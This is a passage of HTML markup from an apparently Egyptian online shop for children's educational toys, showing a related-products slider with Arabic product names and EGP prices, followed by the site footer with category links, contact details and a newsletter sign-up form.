	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26.jpg 990w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="26490">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a7%d8%aa-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%b3%d8%ad%d8%b1%d9%8a-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d8%b9%d8%a9/">لوحات تلوين سحري &#8...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52082d55">كمية لوحات تلوين سحري - حيوانات المزرعة</label>
	<input
		type="number"
				id="quantity_697ea52082d55"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=26490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26490" data-product_sku="4009-3" aria-label="إضافة إلى عربة التسوق: &quot;لوحات تلوين سحري - حيوانات المزرعة&quot;" rel="nofollow" data-product_name="لوحات تلوين سحري - حيوانات المزرعة"></a><span id="woocommerce_loop_add_to_cart_link_describedby_26490" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-7601 status-publish instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7601  wishlist-fragment on-first-load"
	data-fragment-ref="7601"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7601,&quot;parent_product_id&quot;:7601,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7601&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7601"
		data-product-type="simple"
		data-original-product-id="7601"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a8%d9%86%d8%aa/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="216" data-src="https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-300x216.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-300x216.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-1024x736.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-768x552.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-600x431.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/047a1f36-01fd-47bd-bc5a-3fb13934407d.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/216;" /></div>	
	                        <img width="300" height="203" data-src="https://lozaworld.com/wp-content/uploads/2022/11/e3c07901-2265-4389-82b3-2f9e7b918979-removebg-preview-300x203.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/e3c07901-2265-4389-82b3-2f9e7b918979-removebg-preview-300x203.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/e3c07901-2265-4389-82b3-2f9e7b918979-removebg-preview-600x406.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/e3c07901-2265-4389-82b3-2f9e7b918979-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/e3c07901-2265-4389-82b3-2f9e7b918979-removebg-preview.png 607w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/203;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="7601">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a8%d9%86%d8%aa/">كتاب قماش &#8211; تع...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52085211">كمية كتاب قماش - تعليم الصلاة بنت</label>
	<input
		type="number"
				id="quantity_697ea52085211"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=7601" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7601" data-product_sku="57542" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - تعليم الصلاة بنت&quot;" rel="nofollow" data-product_name="كتاب قماش - تعليم الصلاة بنت"></a><span id="woocommerce_loop_add_to_cart_link_describedby_7601" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9132 status-publish first instock product_cat-109 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9132  wishlist-fragment on-first-load"
	data-fragment-ref="9132"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9132,&quot;parent_product_id&quot;:9132,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9132&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9132"
		data-product-type="simple"
		data-original-product-id="9132"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="184" data-src="https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-300x184.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-300x184.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-1024x629.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-768x472.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-600x368.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-10x6.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/184;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9132">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/">لوحة يوم في حياة مسل...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52087007">كمية لوحة يوم في حياة مسلم</label>
	<input
		type="number"
				id="quantity_697ea52087007"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9132" data-product_sku="40812" aria-label="إضافة إلى عربة التسوق: &quot;لوحة يوم في حياة مسلم&quot;" rel="nofollow" data-product_name="لوحة يوم في حياة مسلم"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9132" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry -->	
	</div><!-- #product-8083 -->


	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="5684" class="elementor elementor-5684">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-250ba2bd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="250ba2bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48c1b089" data-id="48c1b089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b6e45c1 elementor-widget elementor-widget-text-editor" data-id="7b6e45c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ألعاب اطفال هدفها تجميع العائلات و الأطفال بألعاب تعليمية و ترفيهية لتنمية الذكاء و القدرات الذهنية المختلفة و تربي فيهم الروح الرياضية و التفاهم </p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a724199 elementor-widget elementor-widget-text-editor" data-id="3a724199" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">القاهرة، مصر</span></span></span><br />البريد الالكتروني: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b9beb6bf90bcbfaab1a7bfa2bcb4feb3bfbd">[email&#160;protected]</a></span><br /><span style="color: #ffffff;">الهاتف: 201114668220</span></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-153bc78" data-id="153bc78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c970444 elementor-widget elementor-widget-heading" data-id="6c970444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التصنيفات</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-314bfe26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314bfe26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ece020" data-id="4ece020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67fe737d elementor-widget elementor-widget-heading" data-id="67fe737d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7040c3a1 elementor-widget elementor-widget-heading" data-id="7040c3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-70fd9fe7 elementor-widget elementor-widget-heading" data-id="70fd9fe7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7491588c elementor-widget elementor-widget-heading" data-id="7491588c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2fad4918 elementor-widget elementor-widget-heading" data-id="2fad4918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-a432a0d elementor-widget elementor-widget-heading" data-id="a432a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">تعليم الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-218e3a9 elementor-widget elementor-widget-heading" data-id="218e3a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0c691a5 elementor-widget elementor-widget-heading" data-id="0c691a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a185c4b" data-id="4a185c4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff9dc0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9dc0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dfcdb92" data-id="dfcdb92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de1e590 elementor-widget elementor-widget-heading" data-id="de1e590" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0afc976 elementor-widget elementor-widget-heading" data-id="0afc976" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-c7ebad8 elementor-widget elementor-widget-heading" data-id="c7ebad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f77729d elementor-widget elementor-widget-heading" data-id="f77729d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/مستلزمات-بيبي/">مستلزمات بيبي	</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e45f131" data-id="5e45f131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da24a85 elementor-widget elementor-widget-heading" data-id="3da24a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">النشرة الإخبارية</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-451d2dc1 elementor-widget elementor-widget-text-editor" data-id="451d2dc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="lRu31"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">يمكنك أن تكون على اطلاع دائم بأخبار شركتنا!</span></span></span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-66840133 elementor-widget elementor-widget-shortcode" data-id="66840133" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.18 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5053 mc4wp-form-basic" method="post" data-id="5053" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="et-mailchimp">
<p>
        <input type="email" name="EMAIL" placeholder="Your email address" required /><input type="submit" value="Sign up" /></p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769907488" /><input type="hidden" name="_mc4wp_form_id" value="5053" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cf96084 elementor-widget elementor-widget-heading" data-id="7cf96084" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">* لا تقلق ، فلن نرسل بريدًا عشوائيًا إلى علب بريد عملائنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d69b1ac elementor-widget elementor-widget-heading" data-id="d69b1ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تابعنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7368210f elementor-widget elementor-widget-etheme-follow" data-id="7368210f" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-small justify-content- follow-619">

                                    <a href="https://www.facebook.com/lozaworld" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://www.instagram.com/lozaworld1/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-f62fc7b elementor-widget elementor-widget-heading" data-id="f62fc7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/">سياسة الاستبدال والاسترجاع</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-188ff80 elementor-widget elementor-widget-heading" data-id="188ff80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%a7%d9%84%d8%b4%d8%ad%d9%86-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b5%d9%8a%d9%84/">الشحن و التوصيل</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://lozaworld.com/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
